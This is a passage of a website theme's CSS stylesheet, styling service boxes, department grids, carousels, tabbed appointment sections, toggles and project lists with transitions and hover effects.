    margin-bottom: 25px;
    overflow: hidden;
    width: 100%;
    -webkit-transition: all 600ms cubic-bezier(0.980, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.980, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.med-service img {
    height: auto;
    width: 100%
}
.med-service:hover > a {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.med-service > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 15px;
    margin: 0 0 5px;
    width: 100%;
}
.med-service > h4 a {
    color: inherit
}
.med-service > i {
    color: #8c8c8c;
    float: left;
    font-size: 11px;
    font-style: normal;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    width: 100%;
}
.medical-services.light .med-service > h4 {
    color: #fff
}
.medical-services.light .med-service > i {
    color: #f7f7f7
}
/*=============== Creative Departments ===================*/
.creative-departments {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
}
.creative-departments ul {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
}
.creative-departments ul li {
    display: inline-block;
    margin: 0 -2.2px;
    position: relative;
    width: 20%;
}
.creative-departments ul li:first-child:nth-last-child(1),
.creative-departments ul li:first-child:nth-last-child(1) ~ li {
    width: 100%
}
.creative-departments ul li:first-child:nth-last-child(2),
.creative-departments ul li:first-child:nth-last-child(2) ~ li {
    width: 50%
}
.creative-departments ul li:first-child:nth-last-child(3),
.creative-departments ul li:first-child:nth-last-child(3) ~ li {
    width: 33.334%
}
.creative-departments ul li:first-child:nth-last-child(4),
.creative-departments ul li:first-child:nth-last-child(4) ~ li {
    width: 25%
}
.creative-departments ul li:first-child:nth-last-child(5),
.creative-departments ul li:first-child:nth-last-child(5) ~ li {
    width: 20%
}
.creative-departments ul li:first-child:nth-last-child(6),
.creative-departments ul li:first-child:nth-last-child(6) ~ li {
    width: 16.666%
}
.creative-departments ul li > img {
    height: auto;
    width: 100%;
    z-index: -1;
}
.creative-departments ul li:before,
.creative-departments ul li:after {
    background: rgba(248, 248, 248, 0.95) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
}
.creative-departments ul li:hover:before {
    height: 0
}
.creative-departments ul li:after {
    background: rgba(0, 0, 0, 0.7);
    height: 0;
    top: auto;
    bottom: 0;
}
.creative-departments ul li:hover:after {
    height: 100%
}
.dep-details {
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 1;
}
.dep-details:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.dep-inner {
    display: inline-block;
    vertical-align: middle;
    width: 90%;
}
.dep-inner > span {
    display: inline-block;
    margin-bottom: 35px;
    overflow: hidden;
    min-height: 20px;
}
.creative-dep:hover .dep-inner > span {
    margin: 0;
    max-height: 0;
    min-height: 0;
}
.dep-inner > span i {
    font-size: 60px;
    color: #000;
}
.dep-inner > i {
    color: #878787;
    float: left;
    font-size: 11px;
    font-style: normal;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
    width: 100%;
    text-transform: uppercase;
}
.dep-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 14px;
    margin: 0;
    width: 100%;
}
.creative-departments ul li:hover .dep-inner > i,
.creative-departments ul li:hover .dep-inner > h4 {
    color: #ffffff
}
.dep-inner > a {
    float: left;
    font-family: roboto;
    font-size: 12px;
    margin-top: 0;
    text-decoration: underline;
    width: 100%;
    overflow: hidden;
    min-height: 0;
    max-height: 0;
    font-weight: 600;
}
.dep-inner > a i {
    display: inline-block;
    margin-left: 5px;
}
.creative-departments ul li:hover .dep-inner > a {
    min-height: 30px;
    margin-top: 30px;
}
.creative-departments .coloured-btn {
    margin-top: -40px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
/*=============== Opening Shortcode ===================*/
.opening-shortcode {
    float: left;
    padding: 0 50px;
    width: 100%;
}
.opening-shortcode .modern-title > h2 {
    font-size: 26px;
    max-width: 100%;
}
.opening-shortcode .opening {
    overflow: hidden;
    padding: 0;
    background: rgba(255,255,255,.1) !important;
}
.opening-shortcode .opening .timing {
    margin: 0 0 1px;
    padding: 11px 30px;
}
.opening-shortcode .modern-title {
    margin-bottom: 25px;
    padding: 0 10px 20px;
}
.opening-shortcode .opening .timing:last-child {
    margin: 0
}
.opening-shortcode .opening .timing {
    color: #2d2d2d
}
.opening-shortcode .opening .timing:before {
    content: "---";
    letter-spacing: 1px;
    top: 13px;
}
.opening-shortcode .opening .timing:after {
    background: #ffffff;
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: -1;
}
/*=============== Mockup ===================*/
.mockup {
    float: left;
    text-align: center;
    width: 100%;
}
.mockup > img {
    height: auto;
    max-width: 100%
}
.mockup.overlap {
    margin: -30px 0 0
}
.mockup.overlap2 {
    float: none;
    margin: 0 -80px;
    width: auto;
}
.mockup.overlap3 {
    margin-top: -70px;
}
/*=============== Creative Boxes ===================*/
.creative-boxes > div {
    padding: 0 !important
}
.creative-box {
    float: left;
    position: relative;
    width: 100%;
}
.creative-box > img {
    height: auto;
    width: 100%
}
.creative-box-overlay {
    background: rgba(39, 39, 39, 0.85);
    height: 100%;
    text-align: center;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.creative-box-overlay:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.creative-box-hover {
    display: inline-block;
    padding: 20px 50px;
    vertical-align: middle;
    width: 90%;
}
.creative-box-hover h5 {
    color: #ffffff;
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    margin: 40px 0 0;
    text-transform: uppercase;
    width: 100%;
}
.creative-box-hover > p {
    color: #cbc9c9;
    float: left;
    margin: 10px 0 0;
    width: 100%;
}
.creative-box-hover > i,
.creative-box-hover > img {
    display: table;
    margin: 0 auto;
    color: #FFF;
    font-size: 60px;
}
.creative-box-hover .coloured-btn {
    margin-top: 30px
}
.light .creative-box-overlay {
    background: rgba(254, 254, 254, 0.95)
}
.light .creative-box-hover h5,
.light_gray .creative-box-hover h5 {
    color: #444444
}
.light .creative-box-hover > p,
.light_gray .creative-box-hover > p {
    color: #555555
}
.container .creative-box-hover h5 {
    font-size: 16px
}
.container .creative-box-hover > p {
    font-size: 13px
}
.light_gray .creative-box-overlay {
    background: rgba(245, 245, 245, 0.95)
}
/*=============== Sponsors Carousel ===================*/
.sponsors-carousel {
    float: left;
    padding: 40px;
    position: relative;
    width: 100%;
}
.sponsors-carousel.overlap {
    margin: -65px 0
}
.sponsor-logo {
    float: left;
    padding: 0 20px;
    text-align: center;
    width: 100%;
}
.sponsor-logo > a {
    float: left;
    width: 100%;
}
.sponsor-logo img {
    height: auto;
    display: inline-block !important;
    max-width: 100%;
}
.sponsors-carousel::before,
.sponsors-carousel::after {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -30px;
    position: absolute;
    top: 0;
    width: 30px;
}
.sponsors-carousel::after {
    left: auto;
    right: -30px;
}
.sponsors-carousel .owl-nav {
    height: 0;
    left: 0;
    padding: 0 20px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.sponsors-carousel .owl-nav > div {
    color: rgba(0, 0, 0, 0);
    float: left;
    height: 30px;
    margin-top: -15px;
    position: relative;
    width: 30px;
}
.sponsors-carousel .owl-nav > div.owl-next {
    float: right
}
.sponsors-carousel .owl-nav > div:before {
    color: #333333;
    content: "\f104";
    font-family: fontawesome;
    font-size: 30px;
    height: 100%;
    left: 0;
    line-height: 30px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.sponsors-carousel .owl-nav > div.owl-next:before {
    content: "\f105"
}
/*=============== Posts Carousel ===================*/
.posts-carousel {
    float: left;
    width: 100%;
}
.fancy-post {
    float: left;
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 1;
}
.fancy-post:before,
.fancy-post:after {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#de000000', GradientType=0);
    bottom: 0;
    content: "";
    height: 50%;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.fancy-post:hover:before {
    height: 100%;
    opacity: 0;
}
.fancy-post:after {
    background: black;
    opacity: 0;
    z-index: 0;
    height: 100%;
}
.fancy-post:hover:after {
    opacity: 0.7
}
.fancy-post > span {
    color: #fff;
    font-size: 25px;
    height: 50px;
    line-height: 48px;
    text-align: center;
    width: 50px;
    z-index: 1;
    position: absolute;
    left: 20px;
    top: 0;
    -webkit-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -moz-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -ms-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -o-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    transition: all 0.3s ease 0.2s, font-size 0.2s linear;
}
.fancy-post:hover > span {
    font-size: 56px;
    height: 56px;
    left: 0;
    margin-top: -56px;
    top: 50%;
    width: 100%;
}
.fancy-post > span strong {
    color: #fff;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 600;
    left: 0;
    letter-spacing: 0.3px;
    line-height: 25px;
    padding: 20px 50px 0;
    min-width: 200px;
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-150px);
    -moz-transform: translateY(-150px);
    -ms-transform: translateY(-150px);
    -o-transform: translateY(-150px);
    transform: translateY(-150px);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.fancy-post > span a {
    color: inherit
}
.fancy-post > span strong a {
    color: inherit
}
.fancy-post:hover > span strong {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -moz-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -o-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
    -webkit-transition-delay: 0.5s;
    -moz-transition-delay: 0.5s;
    -ms-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fancy-post > span i:after {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    width: 100%;
    opacity: 0.7;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition-delay: 0.4s;
    -moz-transition-delay: 0.4s;
    -ms-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.fancy-post:hover > span i:after {
    height: 0;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.fancy-post > span:before,
.fancy-post > span:after {
    border-bottom: 15px solid transparent;
    border-left: 25px solid black;
    content: "";
    height: 0;
    width: 0;
    opacity: 0.7;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transition-delay: 0.6s;
    -moz-transition-delay: 0.6s;
    -ms-transition-delay: 0.6s;
    -o-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.fancy-post > span:after {
    border-left: 0 none;
    border-right: 25px solid black;
    left: auto;
    right: 0;
}
.fancy-post:hover > span:before,
.fancy-post:hover > span:after {
    border-bottom: 0;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.fancy-post > img {
    height: auto;
    width: 100%;
    z-index: -1;
}
.fancy-post:hover > img {
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
    filter: blur(1px);
}
.fancy-post-intro {
    padding: 30px 40px;
    width: 100%;
    z-index: 1;
    position: absolute;
    bottom: 0;
    left: 0;
}
.author {
    display: table
}
.author img {
    height: auto;
    margin-right: 10px;
    vertical-align: top;
    display: inline-block !important;
}
.author > i {
    color: #fff;
    font-family: roboto;
    font-size: 13px;
}
.fancy-post-intro > h4 {
    color: #fff;
    float: left;
    font-size: 15px;
    letter-spacing: 0.4px;
    line-height: 25px;
    margin: 1px 0 0;
    width: 100%;
}
.fancy-post-intro > h4 a {
    color: inherit
}
.fancy-post:hover .fancy-post-intro {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
    visibility: hidden;
}
/*=============== Simple Services ===================*/
.simple-services {
    float: left;
    width: 100%;
    overflow: hidden;
}
.simple-service {
    background: black none repeat scroll 0 0;
    float: left;
    padding: 55px 40px;
    width: 100%;
}
.simple-service-wrap {
    float: left;
    position: relative;
    width: 100%;
}
.simple-services > div {
    padding: 0 !important
}
.simple-service-wrap > img,
.simple-service-wrap > i {
    color: #FFF;
    font-size: 55px;
    position: absolute;
    right: -10px;
    top: 0;
}
.simple-service-wrap > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 30px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 12px;
    width: 100%;
}
.simple-service-wrap > span i {
    font-style: normal
}
.simple-service-wrap > h5 {
    color: #fff;
    float: left;
    font-size: 15px;
    margin: 0 0 8px;
    width: 100%;
}
.simple-service-wrap > p {
    color: #383839;
    float: left;
    font-family: roboto;
    margin: 0;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.3px;
    width: 100%;
}
.color1 {
    background: #eb77a6
}
.color2 {
    background: #caa3be
}
.color3 {
    background: #9daec8
}
.color4 {
    background: #85bcef
}
.color5 {
    background: #fdde3d
}
.color6 {
    background: #77caa1
}
.color7 {
    background: #3c88b4
}
.simple-service:hover .simple-service-wrap > img,
.simple-service:hover .simple-service-wrap > i {
    -webkit-animation: 1s ease 0s normal none 1 running focus;
    -moz-animation: 1s ease 0s normal none 1 running focus;
    -ms-animation: 1s ease 0s normal none 1 running focus;
    -o-animation: 1s ease 0s normal none 1 running focus;
    animation: 1s ease 0s normal none 1 running focus;
}
@-webkit-keyframes focus {
    50% {
        -webkit-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -webkit-transform: scale(1) rotate(0)
    }
}
@-moz-keyframes focus {
    50% {
        -moz-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -moz-transform: scale(1) rotate(0)
    }
}
@-ms-keyframes focus {
    50% {
        -ms-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -ms-transform: scale(1) rotate(0)
    }
}
@-o-keyframes focus {
    50% {
        -o-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -o-transform: scale(1) rotate(0)
    }
}
@keyframes focus {
    50% {
        transform: scale(1.3) rotate(20deg)
    }
    100% {
        transform: scale(1) rotate(0)
    }
}
/*=============== Big Tabs ===================*/
.big-tabs {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.big-tabs-carousel {
    float: left;
    width: 100%;
}
.big-tabs-nav {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 33.375%;
    z-index: 1;
    -webkit-box-shadow: 4px 0 7px #363636;
    -moz-box-shadow: 4px 0 7px #363636;
    -ms-box-shadow: 4px 0 7px #363636;
    -o-box-shadow: 4px 0 7px #363636;
    box-shadow: 4px 0 7px #363636;
}
.big-tabs-nav:before {
    background: #282828;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.85;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}
.big-tabs-nav > img {
    height: auto;
    width: 100%
}
.big-tabs-nav-center {
    height: 100%;
    width: 100%;
    text-align: right;
    position: absolute;
    left: 0;
    top: 0;
}
.big-tabs-nav-center:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.big-tabs-nav-inner {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 65%;
}
.big-tab-btn {
    float: left;
    padding: 40px 25px;
    text-align: right;
    width: 100%;
    position: relative;
    z-index: 1;
}
.big-tab-btn:before {
    background: #212121;
    content: "";
    height: 100%;
    width: 0;
    z-index: -1;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.big-tab-btn:after {
    background: black none repeat scroll 0 0;
    content: "";
    height: 0;
    width: 7px;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0.2s;
    -moz-transition: all 0.3s ease-in-out 0.2s;
    -ms-transition: all 0.3s ease-in-out 0.2s;
    -o-transition: all 0.3s ease-in-out 0.2s;
    transition: all 0.3s ease-in-out 0.2s;
}
.big-tab-btn.active:before {
    width: 100%;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out 0.2s;
    -moz-transition: all 0.3s ease-in-out 0.2s;
    -ms-transition: all 0.3s ease-in-out 0.2s;
    -o-transition: all 0.3s ease-in-out 0.2s;
    transition: all 0.3s ease-in-out 0.2s;
}
.big-tab-btn.active:after {
    height: 100%;
    opacity: 1;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.big-tab-btn i {
    display: table-cell;
    font-size: 40px;
    vertical-align: top;
}
.btn-text {
    display: table-cell;
    padding-left: 20px;
    text-align: left;
    width: 100%;
}
.btn-text > strong {
    color: #fff;
    display: block;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.btn-text > span {
    color: #cfcfcf;
    float: left;
    font-size: 11px;
    letter-spacing: 0.5px;
    width: 100%;
    text-transform: uppercase;
}
.big-tab-content {
    display: inline-block;
    vertical-align: middle;
    margin-left: -5px;
    width: 66.625%;
}
.big-tab-content-slide {
    float: left;
    padding: 40px 60px;
    width: 100%;
}
.appointment-tab {
    float: left;
    width: 100%;
}
.appointment-details {
    float: left;
    width: 100%;
}
.appointment-details > span {
    color: #f7f7f7;
    float: left;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 15px;
    margin-bottom: 5px;
    width: 100%;
}
.appointment-details > h4 {
    color: #fff;
    float: left;
    font-size: 30px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 35px;
    margin: 0 0 15px;
    text-transform: uppercase;
    width: 100%;
}
.appointment-details > p {
    color: #f7f7f7;
    float: left;
    font-size: 14px;
    margin: 0 0 30px;
    width: 100%;
}
.subtitle {
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 800;
    letter-spacing: 1px;
    margin: 0 0 20px;
    width: 100%;
}
.subtitle i {
    font-style: normal
}
.appointment-details .timing > i {
    color: #dadada;
    padding-left: 40px;
    text-align: left;
}
.appointment-tab .appointment-form:before {
    background: none
}
.appointment-tab .appointment-form {
    height: 275px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    width: 100% !important;
}
.big-tab-content .medical-services .med-service > h4 {
    font-size: 14px
}
.information {
    float: left;
    width: 100%;
}
.information > span {
    color: #ededed;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
    width: 100%;
}
.information > h4 {
    color: #fff;
    float: left;
    font-size: 40px;
    margin: 0;
    width: 100%;
}
.big-tab-content-slide .information > h4 {
    font-size: 36px
}
.information > p {
    color: #ededed;
    float: left;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 26px;
    margin: 20px 0 30px;
    width: 100%;
}
.information .list {
    margin-bottom: 40px
}
.information .list li a {
    color: #ededed
}
.information .list li:before {
    color: #ededed
}
.big-tabs-carousel .owl-item {
    opacity: 0
}
.big-tabs-carousel .owl-item.active {
    opacity: 1
}
.information.dark > span {
    color: #8b8b8b
}
.information.dark > h4 {
    color: #2d2d2d
}
.information strong {
    float: left;
    font-family: roboto slab;
    font-size: 28px;
    font-weight: 600;
    line-height: 30px;
    margin-top: 5px;
    text-transform: uppercase;
    width: 100%;
}
.information.dark > p {
    color: #454545
}
/*=============== Recent News ===================*/
.side-title {
    float: left;
    margin-bottom: 40px;
    width: 100%;
}
.side-title > span {
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.6px;
    width: 100%;
}
.side-title > h2 {
    color: #2d2d2d;
    float: left;
    font-size: 26px;
    font-weight: 800;
    margin: 5px 0 10px;
    width: 100%;
}
.side-title > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.4px;
    width: 100%;
}
/*=============== Toggle ===================*/
.toggle {
    float: left;
    margin-bottom: -10px;
    width: 100%;
}
.toggle-item {
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.toggle-item h3 {
    background: #fafafb;
    color: #444444;
    cursor: pointer;
    display: table;
    float: left;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.4px;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    padding-right: 40px;
}
.toggle-item h3 i {
    border-right: 2px solid #fff;
    display: table-cell;
    font-size: 15px;
    line-height: 56px;
    text-align: center;
    width: 56px;
}
.gray .toggle-item h3 {
    background: #FFF
}
.gray .toggle-item h3 i {
    border-color: #fafafb
}
.toggle-item h3 span {
    display: table-cell;
    line-height: 25px;
    padding: 15px 20px;
}
.toggle-item h3:before {
    background: #fafafb;
    color: #333;
    content: "\f106";
    font-family: fontawesome;
    line-height: 21px;
    text-align: center;
    height: 21px;
    width: 21px;
    position: absolute;
    right: 10px;
    top: 17px;
}
.toggle-item h3.active:before {
    content: "\f107";
    color: #ffffff;
}
.content {
    float: left;
    width: 100%;
}
.content img {
    height: auto;
    max-width: 100%
}
/*=============== Sponsors ===================*/
.sponsors {
    float: left;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none;
}
.sponsors > li {
    float: left;
    padding: 0 20px;
    width: 20%;
}
.sponsors li:first-child:nth-last-child(1),
.sponsors li:first-child:nth-last-child(1) ~ li {
    width: 100%;
}
.sponsors li:first-child:nth-last-child(2),
.sponsors li:first-child:nth-last-child(2) ~ li {
    width: 50%;
}
.sponsors li:first-child:nth-last-child(3),
.sponsors li:first-child:nth-last-child(3) ~ li {
    width: 33.334%;
}
.sponsors li:first-child:nth-last-child(4),
.sponsors li:first-child:nth-last-child(4) ~ li {
    width: 25%;
}
.sponsors li:first-child:nth-last-child(5),
.sponsors li:first-child:nth-last-child(5) ~ li {
    width: 20%;
}
.sponsors li:first-child:nth-last-child(6),
.sponsors li:first-child:nth-last-child(6) ~ li {
    width: 16.666%;
}
.sponsors a img {
    height: auto;
    max-width: 100%
}
.sponsors > li:hover img {
    -webkit-animation: 1s ease 0s normal none 1 running jello;
    -moz-animation: 1s ease 0s normal none 1 running jello;
    -ms-animation: 1s ease 0s normal none 1 running jello;
    -o-animation: 1s ease 0s normal none 1 running jello;
    animation: 1s ease 0s normal none 1 running jello;
}
/*=============== Why Choose Us ===================*/
.traditional-title {
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.traditional-title > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 16px;
    margin-bottom: 4px;
    width: 100%;
}
.traditional-title > h2,
.traditional-title > h3 {
    color: #2d2d2d;
    float: left;
    font-size: 30px;
    font-weight: 900;
    letter-spacing: 0.3px;
    margin: 0;
    width: 100%;
}
.traditional-title > h2 i,
.traditional-title > h3 i {
    font-style: normal
}
.traditional-title > h3 {
    font-size: 26px
}
.traditional-title > p {
    float: left;
    margin: 10px 0 0;
    width: 100%;
}
.choose-box {
    display: table;
    padding: 10px 0;
    position: relative;
    z-index: 1;
    width: 100%;
}
.choose-box > span img{
    min-width: 40px;
    max-width: 40px;
    float: none !important;
    display: inline-block;
}
.choose-box:hover {
    padding-left: 20px
}
.choose-box:before {
    background: #f3f3f3;
    content: "";
    height: 100%;
    width: 0;
    z-index: -1;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.choose-box:hover:before {
    width: 90%;
    opacity: 1;
}
.why-choose {
    float: left;
    width: 100%;
}
.choose-box > span {
    display: table-cell;
    max-width: 86px;
    vertical-align: top;
    border-radius: 3px;
}
.choose-box > span {
    background: #f3f3f3;
    color: #8e8e8e;
    float: left;
    font-size: 35px;
    height: 76px;
    line-height: 76px;
    text-align: center;
    width: 76px;
}
.choose-box:hover > span i {
    color: #FFF
}
.choose-inner {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.choose-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin: 0 0 5px;
    text-transform: uppercase;
    width: 100%;
}
.choose-inner > h4 a {
    color: inherit
}
.choose-inner > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 17px;
    width: 100%;
}
/*=============== Information Form ===================*/
.special-title {
    float: left;
    width: 100%;
}
.special-title > h2 {
    float: left;
    font-size: 26px;
    line-height: 25px;
    margin: 0 0 5px;
    width: 100%;
}
.color3 .special-title > span {color: #fff;}
.special-title > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    width: 100%;
}
.form {
    float: left;
    margin-bottom: -5px;
    width: 100%;
}
.form .row {
    margin: 0 -5px
}
.form .row > div {
    padding: 0 5px
}
form.form .input-field input {
    height: 50px
}
form.form button {
    margin-top: 0;
    padding: 16px 20px;
    font-size: 12px;
    font-weight: 300;
    background: #333;
    border: 1px solid transparent;
}
/*=============== Projects List ===================*/
.projects-list {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
    text-align: center;
}
.projects-list > li {
    display: inline-block;
    margin: 0 -2.5px -6px;
    width: 20%;
}
.project {
    float: left;
    position: relative;
    width: 100%;
}
.project img {
    height: auto;
    width: 100%
}
.project-hover {
    left: 0;
    padding: 20px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.project:before {
    content: "";
    opacity: 0.82;
    height: 0;
    width: 100%;
    z-index: 1;
    position: absolute;
    left: 0;
    top: 50%;
}
.project:hover:before {
    top: 0;
    height: 100%;
}
.project-hover > a {
    background: rgba(0, 0, 0, 0.37) none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    margin: 10px 0;
    text-align: center;
    width: 45px;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.project-hover > h4,
.project-hover > a {
    -webkit-transition: all 800ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
